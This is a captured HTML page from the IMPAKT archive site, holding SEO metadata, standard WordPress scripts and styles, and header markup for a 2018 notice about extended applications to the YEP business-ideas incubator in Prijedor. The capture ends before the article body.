

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/
body_size: 18623
content:
<!doctype html>
<html lang="bs-BA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.7 (Yoast SEO v22.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>YEP Inkubator poslovnih ideja: Produžen rok za prijave u Opštini Prijedor - IMPAKT ARHIVA</title>
	<link rel="canonical" href="https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="YEP Inkubator poslovnih ideja: Produžen rok za prijave u Opštini Prijedor" />
	<meta property="og:description" content="Grad Prijedor, Agencija ze ekonomski razvoj Grada Prijedora „PREDA“ i Projekat zapošljavanja mladih (YEP), koji se realizuje uz podršku Vlade Švicarske, pozivaju zainteresovane osobe nastanjene na području Grada Prijedora da se prijave za učešće u programu podrške preduzetništvu kroz YEP Inkubator poslovnih ideja.&nbsp;Prijave za učešće u YEP inkubatoru poslovnih ideja je moguće predati do 15.03.2018. [&hellip;]" />
	<meta property="og:url" content="https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/" />
	<meta property="og:site_name" content="IMPAKT ARHIVA" />
	<meta property="article:publisher" content="https://www.facebook.com/yepbih/" />
	<meta property="article:published_time" content="2018-02-28T13:25:45+00:00" />
	<meta property="article:modified_time" content="2019-05-26T12:29:47+00:00" />
	<meta property="og:image" content="https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor.jpg" />
	<meta property="og:image:width" content="903" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Edis Velicanin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Edis Velicanin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/#article","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/"},"author":{"name":"Edis Velicanin","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/a486067cf78bac38b4196f339c10dc2f"},"headline":"YEP Inkubator poslovnih ideja: Produžen rok za prijave u Opštini Prijedor","datePublished":"2018-02-28T13:25:45+00:00","dateModified":"2019-05-26T12:29:47+00:00","mainEntityOfPage":{"@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/"},"wordCount":116,"publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"image":{"@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor.jpg","articleSection":["Aktivnosti","Preduzetništvo","Vijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/","url":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/","name":"YEP Inkubator poslovnih ideja: Produžen rok za prijave u Opštini Prijedor - IMPAKT ARHIVA","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#website"},"primaryImageOfPage":{"@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/#primaryimage"},"image":{"@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor.jpg","datePublished":"2018-02-28T13:25:45+00:00","dateModified":"2019-05-26T12:29:47+00:00","breadcrumb":{"@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/#primaryimage","url":"https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor.jpg","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor.jpg","width":903,"height":338},{"@type":"BreadcrumbList","@id":"https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://arhiva.impakt.ba/bih/pocetna/"},{"@type":"ListItem","position":2,"name":"YEP Inkubator poslovnih ideja: Produžen rok za prijave u Opštini Prijedor"}]},{"@type":"WebSite","@id":"https://arhiva.impakt.ba/bih/pocetna/#website","url":"https://arhiva.impakt.ba/bih/pocetna/","name":"IMPAKT ARHIVA","description":"","publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arhiva.impakt.ba/bih/pocetna/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://arhiva.impakt.ba/bih/pocetna/#organization","name":"IMPAKT","url":"https://arhiva.impakt.ba/bih/pocetna/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/","url":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","width":801,"height":464,"caption":"IMPAKT"},"image":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yepbih/","https://www.instagram.com/investicijska_fondacija_impakt/"]},{"@type":"Person","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/a486067cf78bac38b4196f339c10dc2f","name":"Edis Velicanin","url":"https://arhiva.impakt.ba/bih/author/edis/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo; novosti" href="https://arhiva.impakt.ba/bih/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo;  novosti o komentarima" href="https://arhiva.impakt.ba/bih/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arhiva.impakt.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arhiva.impakt.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-56911-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-56911.css?ver=1711403016' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/global.css?ver=1711403017' media='all' />
<link rel='stylesheet' id='elementor-post-57550-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57587-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57632-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-RJJHS4YGTN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["arhiva.impakt.ba"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RJJHS4YGTN");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arhiva.impakt.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://arhiva.impakt.ba/wp-json/wp/v2/posts/35277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arhiva.impakt.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://arhiva.impakt.ba/?p=35277' />
<link rel="alternate" type="application/json+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fyep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fyep-inkubator-poslovnih-ideja-produzen-rok-za-prijave-u-opstini-prijedor%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.0" /><meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-270x270.png" />
</head>
<body class="post-template-default single single-post postid-35277 single-format-standard wp-custom-logo elementor-default elementor-kit-56911 elementor-page-57632">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="57550" class="elementor elementor-57550 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-e501c12 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e501c12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7784f8" data-id="a7784f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165186a elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="165186a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-0885e57 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0885e57" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
